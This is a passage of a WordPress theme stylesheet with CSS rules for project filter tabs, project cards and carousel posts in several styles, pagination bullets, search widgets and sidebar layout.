  -ms-transition: all 0.5s ease;
}
.project_all.filt_style_two .fliter_group .project_filter li.current, .project_all.filt_style_three .fliter_group .project_filter li.current, .project_all.filt_style_four .fliter_group .project_filter li.current, .project_all.filt_style_five .fliter_group .project_filter li.current {
  color: var(--primary-color-one);
}
.project_all.filt_style_two .fliter_group .project_filter li:after, .project_all.filt_style_three .fliter_group .project_filter li:after, .project_all.filt_style_four .fliter_group .project_filter li:after, .project_all.filt_style_five .fliter_group .project_filter li:after {
  position: absolute;
  content: "";
  background: var(--primary-color-one);
  width: 100%;
  height: 3px;
  left: 0;
  bottom: 0;
  opacity: 0;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.project_all.filt_style_two .fliter_group .project_filter li.current:after, .project_all.filt_style_three .fliter_group .project_filter li.current:after, .project_all.filt_style_four .fliter_group .project_filter li.current:after, .project_all.filt_style_five .fliter_group .project_filter li.current:after {
  opacity: 1;
}
.project_all.filt_style_eight .fliter_group {
  position: relative;
  margin-bottom: 40px;
}
.project_all.filt_style_eight .fliter_group .project_filter {
  position: relative;
  display: block;
  margin-bottom: 0px;
}
.project_all.filt_style_eight .fliter_group .project_filter li {
  display: inline-block;
  position: relative;
  padding: 0px 8px 0px;
  margin: 0px 3px;
  cursor: pointer;
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
  background: transparent;
  font-family: var(--creote-family-one);
  font-weight: 700;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.project_all.filt_style_eight .fliter_group .project_filter li.current {
  color: var(--primary-color-one);
}

.project_box.style_two {
  position: relative;
  margin-bottom: 30px;
}
.project_box.style_two .image {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
.project_box.style_two .image img {
  width: 100%;
  height: 250px;
  -o-object-fit: cover;
     object-fit: cover;
}
.project_box.style_two .image .overlay {
  position: absolute;
  top: -150px;
  right: -150px;
  width: 100px;
  height: 100px;
  line-height: 100px;
  border-radius: 50px;
  background: var(--primary-color-one);
  text-align: center;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.project_box.style_two .image .overlay a span {
  font-size: 18px;
  color: #fff;
  position: relative;
  top: 17px;
  right: 13px;
}
.project_box.style_two .image::before {
  position: absolute;
  z-index: 1;
  display: block;
  content: "";
  width: 30px;
  height: 30px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 10px;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  opacity: 0;
  margin: auto;
}
.project_box.style_two .content_inner {
  padding: 20px;
  margin: 0px 15px 0px 15px;
  background: #fff;
  box-shadow: var(--box-shadow);
  border: 1px solid var(--border-color-dark);
  margin-top: -25px;
  z-index: 23;
  position: relative;
  border-radius: 5px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transform: translateY(0px);
}
.project_box.style_two .content_inner::before {
  position: absolute;
  content: "";
  border: 1px dashed var(--border-color-dark);
  width: 98%;
  height: 97%;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  border-radius: 10px;
}
.project_box.style_two .content_inner h2 a {
  position: relative;
  font-family: var(--creote-family-one);
  font-size: 18px;
  font-weight: 700;
  line-height: 26px;
  margin-bottom: 15px;
  display: block;
}
.project_box.style_two .content_inner .meta_value a {
  background: var(--primary-color-three);
  padding: 6px 13px 7px;
  border-radius: 5px;
  font-size: 14px;
  line-height: 20px;
  text-transform: capitalize;
}
.project_box.style_two:hover .image .overlay {
  top: -40px;
  right: -40px;
}
.project_box.style_two:hover .image::before {
  animation: circle 0.75s;
  -moz-animation: circle 0.75s;
  -ms-animation: circle 0.75s;
  -o-animation: circle 0.75s;
}
.project_box.style_two:hover .content_inner {
  transform: translateY(20px);
}
.project_box.style_three {
  position: relative;
  padding: 30px 30px 30px 0px;
  border-radius: 10px;
  box-shadow: var(--box-shadow);
  background: #fff;
  margin-bottom: 30px;
}
.project_box.style_three .content_inner {
  position: relative;
  float: left;
  width: 35%;
  padding: 5px 35px;
}
.project_box.style_three .content_inner div a {
  font-size: 12px;
  line-height: 16px;
  font-weight: 600;
  color: var(--primary-color-one);
  font-family: var(--creote-family-one);
  text-transform: uppercase;
  margin-bottom: 15px;
  padding: 9px 11px 4px;
  background: var(--primary-color-three);
  display: inline-block;
  border-radius: 5px;
}
.project_box.style_three .content_inner h2 a {
  position: relative;
  font-size: 22px;
  font-weight: 700;
  line-height: 32px;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border-color-dark);
  display: block;
}
.project_box.style_three .content_inner .read_more {
  font-size: 15px;
  color: var(--primary-color-one);
  line-height: 25px;
  display: inline-block;
}
.project_box.style_three .content_inner .read_more span {
  display: inline-block;
  margin-left: 5px;
  font-size: 17px;
  top: 2px;
  position: relative;
}
.project_box.style_three .content_inner .tags_and_share {
  margin-top: 30px;
}
.project_box.style_three .content_inner .share_socail {
  position: relative;
  padding-top: 25px;
}
.project_box.style_three .content_inner .share_socail .title {
  display: none;
}
.project_box.style_three .content_inner .share_socail button {
  margin-right: 10px;
}
.project_box.style_three .content_inner .share_socail button:last-child {
  margin-right: 0px;
}
.project_box.style_three .content_inner .share_socail button {
  position: relative;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: block;
  border-radius: 50px;
  background: var(--primary-color-three);
  border: 1px solid var(--border-color-dark);
  color: var(--text-color-dark);
  display: inline-block;
  margin-right: 5px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  box-shadow: none;
}
.project_box.style_three .content_inner .share_socail button i {
  position: absolute;
  width: 15px;
  height: 15px;
  text-align: center;
  font-size: 15px;
  margin: auto;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
.project_box.style_three .image {
  position: relative;
  width: 65%;
  float: right;
  border-radius: 10px;
  overflow: hidden;
}
.project_box.style_three .image::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  bottom: -100%;
  opacity: 0;
  background: var(--primary-color-one);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.project_box.style_three .image img {
  width: 100%;
  height: 350px;
  -o-object-fit: cover;
     object-fit: cover;
}
.project_box.style_three .image .text {
  padding: 20px 30px;
  border-radius: 10px 10px 0px 0px;
  background: var(--primary-color-three);
  position: absolute;
  right: 30px;
  bottom: 0;
}
.project_box.style_three .image .text ul {
  margin: 0;
  padding: 0;
}
.project_box.style_three .image .text ul li {
  list-style: none;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 23px;
  margin-bottom: 5px;
  color: var(--heading-dark);
  font-weight: 600;
}
.project_box.style_three .image .text ul li:last-child {
  margin-bottom: 0px;
}
.project_box.style_three .image .text ul li span {
  font-size: 16px;
  line-height: 26px;
  font-family: var(--creote-family-two);
  font-weight: 400;
  display: inline-block;
  text-transform: none;
  opacity: 0.8;
  margin-left: 5px;
}
.project_box.style_three:hover .image::before {
  bottom: 0;
  opacity: 0.8;
}

/*---==========================================-----
-----================== project_information ===============-----
-----=========================================-----*/
.project_information {
  position: relative;
}
.project_information h2 {
  font-size: 30px;
  font-weight: 700;
  line-height: 40px;
  margin-bottom: 30px;
}
.project_information .repeat_informtion {
  position: relative;
  margin-bottom: 15px;
  padding-bottom: 15px;
}
.project_information .repeat_informtion h6 {
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 8px;
}
.project_information .repeat_informtion p {
  margin: 0px;
  font-size: 15px;
}
.project_information .social_medias {
  position: relative;
}
.project_information .social_medias a {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50px;
  margin-right: 10px;
  line-height: 40px;
  font-size: 16px;
  text-align: center;
  color: var(--primary-color-one);
  border: 1px solid var(--border-color-dark);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  margin-bottom: 15px;
}
.project_information .social_medias a:last-child {
  margin-right: 0px;
}
.project_information .social_medias a:hover {
  color: #fff;
  background: var(--primary-color-one);
  border-color: var(--primary-color-one);
}
.project_information .theme-btn {
  margin-top: 15px;
}

.project_post {
  position: relative;
  margin-bottom: 30px;
}
.project_post.style_four {
  padding: 30px;
  background: #fff;
  box-shadow: var(--box-shadow);
  border-radius: 10px;
}
.project_post.style_four .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}
.project_post.style_four .image a.two {
  position: absolute;
  right: 10px;
  bottom: 10px;
  display: block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  color: var(--primary-color-one);
  border-radius: 10px 0px 10px 0px;
  background: #fff;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  z-index: 10;
}
.project_post.style_four .image img {
  width: 100%;
  height: 370px;
  -o-object-fit: cover;
     object-fit: cover;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.project_post.style_four .image::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  bottom: -100%;
  background: linear-gradient(to top, var(--primary-color-two) 1%, rgba(0, 0, 0, 0) 100%);
  z-index: 9;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.project_post.style_four .project_caro_content {
  position: relative;
  padding: 20px 0px 0px 0px !important;
}
.project_post.style_four .project_caro_content p {
  font-size: 12px;
  font-family: var(--creote-family-one);
  font-weight: 600;
  text-transform: uppercase;
  color: var(--primary-color-one);
  margin-bottom: 5px;
}
.project_post.style_four .project_caro_content h2 a {
  font-size: 20px;
  font-weight: 700;
  color: var(--heading-dark);
  display: block;
  line-height: 30px;
}
.project_post.style_four:hover .image img {
  transform: scale(1.05);
}
.project_post.style_four:hover .image::before {
  bottom: 0;
}
.project_post.style_four:hover .image a {
  background: var(--primary-color-one);
  color: #fff;
}

.project_post {
  position: relative;
  margin-bottom: 30px;
}
.project_post.style_five {
  padding: 20px;
  background: #fff;
  box-shadow: var(--box-shadow);
  border-radius: 10px;
}
.project_post.style_five .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}
.project_post.style_five .image a.two {
  position: absolute;
  right: 10px;
  top: -200px;
  display: block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  color: var(--primary-color-one);
  border-radius: 0px 10px 0px 10px;
  background: #fff;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  z-index: 10;
  font-size: 14px;
}
.project_post.style_five .image img {
  width: 100%;
  height: 370px;
  -o-object-fit: cover;
     object-fit: cover;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.project_post.style_five .image::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  bottom: -100%;
  background: linear-gradient(to top, var(--primary-color-two) 1%, rgba(0, 0, 0, 0) 100%);
  z-index: 9;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.project_post.style_five .project_caro_content {
  position: absolute;
  width: 100%;
  height: auto;
  bottom: 0;
  left: 0;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  opacity: 0;
  padding: 20px;
  z-index: 11;
}
.project_post.style_five .project_caro_content p {
  font-size: 12px;
  font-family: var(--creote-family-one);
  font-weight: 600;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 5px;
}
.project_post.style_five .project_caro_content h2 a {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  display: block;
  line-height: 30px;
}
.project_post.style_five:hover .image img, .project_post.style_five.hover_actives .image img {
  transform: scale(1.05);
}
.project_post.style_five:hover .image::before, .project_post.style_five.hover_actives .image::before {
  bottom: 0;
}
.project_post.style_five:hover .image a.two, .project_post.style_five.hover_actives .image a.two {
  background: var(--primary-color-one);
  color: #fff;
  top: 10px;
}
.project_post.style_five:hover .project_caro_content, .project_post.style_five.hover_actives .project_caro_content {
  opacity: 1;
}

.project_post.style_seven {
  position: relative;
  overflow: hidden;
  background: transparent;
}
.project_post.style_seven h2 a {
  font-size: 18px;
  color: var(--heading-dark);
  line-height: 26px;
  font-weight: 700;
  display: block;
  margin-bottom: 5px;
}
.project_post.style_seven p {
  color: var(--primary-color-one);
}
.project_post.style_seven .image_box {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
.project_post.style_seven .image_box img {
  height: 300px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.project_post.style_seven .content_box {
  position: relative;
  text-align: center;
  padding: 25px 0px 40px;
  border-bottom: 1px solid var(--primary-color-three);
  margin-bottom: 30px;
}
.project_post.style_seven .content_box .image_zoom_box {
  text-align: center;
  position: relative;
  z-index: 10;
  width: 100%;
}
.project_post.style_seven .content_box .image_zoom_box img {
  height: 340px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.project_post.style_seven .content_box .image_zoom_box .zoom_icon {
  position: absolute;
  font-size: 20px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50px;
  border: 1px solid var(--border-color-dark);
  left: 0;
  right: 0;
  color: var(--heading-dark);
  bottom: -60px;
  margin: 0 auto;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.project_post.style_seven .content_box p {
  margin-bottom: 5px;
}
.project_post.style_seven .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  top: 0px;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  border-radius: 5px;
}
.project_post.style_seven .overlay::before {
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  position: absolute;
  content: "";
  height: 100%;
  border-radius: 5px;
  width: 100%;
  top: 100%;
  left: 0;
  background: var(--primary-color-one);
}
.project_post.style_seven .overlay .text {
  position: absolute;
  text-align: center;
  top: 20%;
  padding: 30px 40px;
  width: 100%;
  text-align: center;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.project_post.style_seven .overlay .text h2 a {
  color: #fff;
  margin-bottom: 8px;
}
.project_post.style_seven .overlay .text p {
  color: #fff;
  margin-bottom: 20px;
}
.project_post.style_seven .overlay .text .read_more {
  position: relative;
  display: inline-block;
  padding: 12px 25px 8px;
  text-align: center;
  border-radius: 50px;
  border: 1px solid #fff;
  color: #fff;
  font-size: 12px;
  font-family: var(--creote-family-one);
  font-weight: 600;
  text-transform: uppercase;
}
.project_post.style_seven:hover .content_box .zoom_icon {
  bottom: 0px;
  border-color: #fff;
  color: #fff;
}
.project_post.style_seven:hover .overlay {
  opacity: 1;
}
.project_post.style_seven:hover .overlay::before {
  top: 0;
}
.project_post.style_seven:hover .overlay .text {
  top: 12%;
}
.project_post.style_six {
  position: relative;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.project_post.style_six .image_box {
  position: relative;
  overflow: hidden;
  z-index: 1;
  border-radius: 10px;
}
.project_post.style_six .image_box img {
  height: 270px;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
}
.project_post.style_six .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.project_post.style_six .overlay:before {
  position: absolute;
  content: "";
  bottom: 0px;
  border-radius: 5px;
  right: 0px;
  opacity: 0;
  width: 0%;
  background: var(--primary-color-one);
  height: 0%;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.project_post.style_six .overlay .content_box {
  position: absolute;
  width: 100%;
  height: 100%;
  padding: 20px;
  top: 0px;
  left: 100%;
  transition: all 0.9s ease-in-out;
  -moz-transition: all 0.9s ease-in-out;
  -ms-transition: all 0.9s ease-in-out;
  -o-transition: all 0.9s ease-in-out;
}
.project_post.style_six .overlay .content_box h2 {
  line-height: normal;
}
.project_post.style_six .overlay .content_box h2 a {
  font-size: 20px;
  color: #fff;
  line-height: 30px;
  margin-bottom: 4px;
  display: block;
}
.project_post.style_six .overlay .content_box p {
  color: #f1f1f1;
}
.project_post.style_six:hover .overlay:before {
  width: 100%;
  height: 100%;
  opacity: 0.8;
}
.project_post.style_six:hover .overlay .content_box {
  left: 20px;
}
.project_post.style_six .zoom_icon {
  position: absolute;
  bottom: 15px;
  right: 15px;
  width: 40px;
  height: 40px;
  border-radius: 5px;
  background: #fff;
  line-height: 40px;
  text-align: center;
  display: block;
  color: #222;
  z-index: 10;
}
.project_post.style_eight {
  position: relative;
}
.project_post.style_eight .image_box {
  position: relative;
  overflow: hidden;
  border-radius: 10px 10px 10px 10px;
}
.project_post.style_eight .image_box img {
  position: relative;
  width: 100%;
  height: 300px;
  -o-object-fit: cover;
     object-fit: cover;
  transform: scale(1.01);
  -moz-transform: scale(1.01);
  -ms-transform: scale(1.01);
  -o-transform: scale(1.01);
  transition: all 700ms ease;
}
.project_post.style_eight .image_box::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: var(--primary-color-one);
  opacity: 0;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  z-index: 1;
}
.project_post.style_eight .image_box span {
  position: absolute;
  top: 47%;
  left: 43%;
  font-size: 40px;
  line-height: 40px;
  z-index: 2;
  color: #fff;
  opacity: 0;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
}
.project_post.style_eight .content_box {
  position: relative;
  margin-right: 40px;
  padding: 30px;
  box-shadow: var(--box-shadow-two);
  background: #fff;
  z-index: 5;
  margin-top: -40px;
  border-radius: 0px 10px 10px 10px;
}
.project_post.style_eight .content_box h2 {
  line-height: normal;
}
.project_post.style_eight .content_box h2 a {
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  color: var(--heading-dark);
  margin-bottom: 8px;
}
.project_post.style_eight .content_box p {
  letter-spacing: 3px;
  color: var(--primary-color-one);
  font-weight: 600;
  font-size: 15px;
  line-height: 25px;
  margin: 0px;
}
.project_post.style_eight .content_box a.arrow_btn {
  position: absolute;
  right: -18px;
  bottom: 20px;
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: block;
  text-align: center;
  border-radius: 50px;
  background: var(--primary-color-one);
  box-shadow: var(--box-shadow-two);
}
.project_post.style_eight .content_box a.arrow_btn span {
  position: absolute;
  font-size: 16px;
  height: 16px;
  width: 16px;
  line-height: 16px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}
.project_post.style_eight:hover .image_box img {
  transform: scale(1.2) rotate(2deg);
  -moz-transform: scale(1.2) rotate(2deg);
  -ms-transform: scale(1.2) rotate(2deg);
  -o-transform: scale(1.2) rotate(2deg);
}
.project_post.style_eight:hover .image_box::before {
  opacity: 0.9;
}
.project_post.style_eight:hover .image_box span {
  opacity: 1;
}
.project_post.style_nine {
  position: relative;
  margin: 0px 10px;
}
.project_post.style_nine .image {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
  height: 400px;
  width: 100%;
}
.project_post.style_nine .image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.project_post.style_nine .image::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(0deg, var(--primary-color-two) 20%, rgba(0, 0, 0, 0.09) 100%);
  z-index: 1;
  border-radius: 0px;
  opacity: 0.9;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.project_post.style_nine .image::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  bottom: -100%;
  background: linear-gradient(0deg, var(--primary-color-two) 40%, rgba(0, 0, 0, 0.09) 150%);
  z-index: 1;
  border-radius: 0px;
  opacity: 0.8;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.project_post.style_nine .project_caro_content {
  position: absolute;
  bottom: 0;
  padding: 20px;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 2;
}
.project_post.style_nine .project_caro_content p {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  line-height: 26px;
  display: block;
  margin-bottom: 6px;
  font-family: var(--creote-family-one);
}
.project_post.style_nine .project_caro_content h2 {
  line-height: normal;
}
.project_post.style_nine .project_caro_content h2 a {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  line-height: 30px;
  display: block;
  font-family: var(--creote-family-one);
}
.project_post.style_nine:hover .image::after {
  bottom: 0;
}

.filt_style_three .project_post {
  margin-bottom: 30px;
}

.project_caro_section.light_color .project_post.style_seven h2 a {
  color: #fff;
}
.project_caro_section.light_color .project_post.style_seven .content_box {
  border-bottom: 1px solid rgba(255, 255, 255, 0.07);
}
.project_caro_section.light_color .project_post.style_seven .content_box .image_zoom_box .zoom_icon {
  border-color: rgba(255, 255, 255, 0.07);
  color: #fff;
}
.project_caro_section.light_color .project_post.style_seven:hover .content_box .image_zoom_box .zoom_icon {
  border-color: #fff;
  color: var(--primary-color-one);
  background: #fff;
}
.project_caro_section.style_two .p_pagination, .project_caro_section.style_nine .p_pagination {
  position: relative;
}
.project_caro_section.style_two .p_pagination .swiper-pagination, .project_caro_section.style_nine .p_pagination .swiper-pagination {
  padding: 40px 0px 0px;
}
.project_caro_section.style_two .p_pagination .swiper-pagination::before, .project_caro_section.style_nine .p_pagination .swiper-pagination::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 75%;
  left: 0;
  bottom: 11px;
  background: var(--primary-color-three);
  margin: auto;
  right: 0;
}
.project_caro_section.style_two .p_pagination .swiper-pagination .swiper-pagination-bullet, .project_caro_section.style_nine .p_pagination .swiper-pagination .swiper-pagination-bullet {
  border: 1px solid var(--primary-color-three);
  width: 12px;
  background: var(--primary-color-three);
  height: 12px;
  border-radius: 0px;
}
.project_caro_section.style_two .p_pagination .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .project_caro_section.style_nine .p_pagination .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--primary-color-one);
  border-color: var(--primary-color-one);
}
.project_caro_section.style_two.light_color .p_pagination .swiper-pagination::before, .project_caro_section.style_nine.light_color .p_pagination .swiper-pagination::before {
  background: rgba(255, 255, 255, 0.09);
}
.project_caro_section.style_two.light_color .p_pagination .swiper-pagination .swiper-pagination-bullet, .project_caro_section.style_nine.light_color .p_pagination .swiper-pagination .swiper-pagination-bullet {
  border: 1px solid var(--primary-color-three);
  background: var(--primary-color-three);
}
.project_caro_section.style_two.light_color .p_pagination .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .project_caro_section.style_nine.light_color .p_pagination .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--primary-color-one);
  border-color: var(--primary-color-one);
}

/*------===============-widget css sidebarwidgets footer footerwidgets-==============------*/
.simple_search {
  position: relative;
}
.simple_search .sch_btn {
  position: absolute;
  content: "";
  font-size: 16px;
  line-height: 40px;
  height: 40px;
  width: 46px;
  text-align: center;
  box-shadow: 0px 0px 0px 0px transparent;
  background: transparent;
  color: var(--primary-color-one);
  border: 0px;
  top: 0;
  padding: 0;
  right: 0;
}

.wp-block-search__no-button {
  position: relative;
}
.wp-block-search__no-button .wp-block-search__inside-wrapper {
  position: relative;
}
.wp-block-search__no-button .wp-block-search__inside-wrapper::before {
  position: absolute;
  content: "\e914";
  font-family: "icomoon";
  font-size: 20px;
  color: var(--primary-color-two);
  top: 0px;
  right: 20px;
  bottom: 0;
  margin: auto;
  z-index: 1;
  height: 56px;
  line-height: 56px;
  font-weight: 500;
}

.wp-block-search__label {
  display: none !important;
}

.wp-block-search input,
.wp-block-search .wp-block-search__input {
  height: 56px;
  border-radius: 10px;
  padding: 0px 20px;
  font-size: 14px;
  color: var(--heading-dark);
  font-weight: 400;
  border: 1px solid var(--border-color-dark);
  margin-bottom: 0px;
}
.wp-block-search input::-moz-placeholder, .wp-block-search .wp-block-search__input::-moz-placeholder {
  color: var(--heading-dark);
}
.wp-block-search input::placeholder,
.wp-block-search .wp-block-search__input::placeholder {
  color: var(--heading-dark);
}

.wp-block-search__inside-wrapper {
  position: relative;
}
.wp-block-search__inside-wrapper input {
  height: 56px;
  border-radius: 10px;
  font-size: 14px;
  color: var(--heading-dark);
  font-weight: 400;
  border: 1px solid var(--border-color-dark);
}
.wp-block-search__inside-wrapper input::-moz-placeholder {
  color: var(--heading-dark);
}
.wp-block-search__inside-wrapper input::placeholder {
  color: var(--heading-dark);
}
.wp-block-search__inside-wrapper .wp-block-search__button {
  position: absolute;
  content: "";
  font-size: 11px;
  text-transform: uppercase;
  font-family: var(--creote-family-one);
  color: #fff;
  font-weight: 600;
  padding: 6px 12px;
  top: 0px;
  right: 7px;
  bottom: 0;
  margin: auto;
  border: 0px;
  box-shadow: none;
  height: 43px;
  line-height: 35px;
  border-radius: 5px;
  background: var(--primary-color-one);
}

/*---sidebar-css--*/
@media (min-width: 992px) {
  .left-sidebar .all_side_bar {
    order: -1;
  }
}
.right-sidebar .all_side_bar .side_bar,
.left-sidebar .all_side_bar .side_bar {
  position: relative;
  padding-left: 45px;
  margin-left: 20px;
  padding-top: 100px;
  padding-bottom: 50px;
}
.right-sidebar .all_side_bar .side_bar::before,
.left-sidebar .all_side_bar .side_bar::before {
  position: absolute;
  content: "";
  height: 100%;
  left: -3px;
  right: inherit;
  top: 0;
  width: 1px;
  background: var(--border-color-dark);
}
.right-sidebar .all_side_bar .side_bar.sticky,
.left-sidebar .all_side_bar .side_bar.sticky {
  padding-bottom: 100px;
}

.left-sidebar .all_side_bar .side_bar {
  padding-left: 0px;
  margin-left: 0px;
  padding-right: 45px;
  margin-right: 20px;
}
.left-sidebar .all_side_bar .side_bar::before {
  display: none;
}
.left-sidebar .all_side_bar .side_bar::after {
  position: absolute;
  content: "";
  height: 100%;
  right: -3px;
  top: 0;
  width: 1px;
  background: var(--border-color-dark);
}

.single-post.left-sidebar .all_side_bar .side_bar::before {
  display: none;
}
.single-post.left-sidebar .all_side_bar .side_bar::after {
  right: -3px;
}

.single-post.right-sidebar .all_side_bar .side_bar::before {
  left: -3px;
  right: inherit;
}

.right-sidebar .content-area,
.left-sidebar .content-area {
  position: relative;
}
.right-sidebar .content-area::before,
.left-sidebar .content-area::before {
  position: absolute;
  content: "";
  height: 100%;
  right: -33px;
  left: inherit;
  top: 0;
  width: 1px;
  background: var(--border-color-dark);
}

.left-sidebar .content-area::before {
  left: -33px;
  right: inherit;
}

.side_bar ol {
  margin: 0;
  padding: 0;
}

.single-post.right-sidebar .content-area::before, .single-post.left-sidebar .content-area::before {
  display: none;
}

.single-post.right-sidebar .blog_single_details_outer, .single-post.left-sidebar .blog_single_details_outer {
  position: relative;
}
.single-post.right-sidebar .blog_single_details_outer::before, .single-post.left-sidebar .blog_single_details_outer::before {
  position: absolute;
  content: "";
  height: 100%;
  right: -48px;
  top: 0;
  width: 1px;
  background: var(--border-color-dark);
}

.single-post.left-sidebar .blog_single_details_outer::before {
  left: -48px;
  right: inherit;
}

@media (max-width: 992px) {
  .right-sidebar .all_side_bar .side_bar,
  .left-sidebar .all_side_bar .side_bar {
    padding-left: 0px;
    margin-left: 0px;
    padding-top: 75px;
    border-top: 1px solid var(--border-color-dark);
    padding-bottom: 30px;
  }
  .right-sidebar .all_side_bar .side_bar::before,
  .left-sidebar .all_side_bar .side_bar::before {
    display: none;
  }
  .right-sidebar .content-area,
  .left-sidebar .content-area {
    position: relative;
  }
  .right-sidebar .content-area::before,
  .left-sidebar .content-area::before {
    display: none;
  }
  .single-post.right-sidebar .blog_single_details_outer::before, .single-post.left-sidebar .blog_single_details_outer::before {
    display: none;
  }
}
.right-sidebar .content-area.no_sidebar::before,
.left-sidebar .content-area.no_sidebar::before {
  display: none;
}

/*----widgets_grid_box----*/
.widgets_grid_box {
  position: relative;
  margin-bottom: 50px;
}
.widgets_grid_box .widget {
  position: relative;
  border-radius: 10px;
}
.widgets_grid_box .widget .widget-title,
.widgets_grid_box .widget .wp-block-search__label,
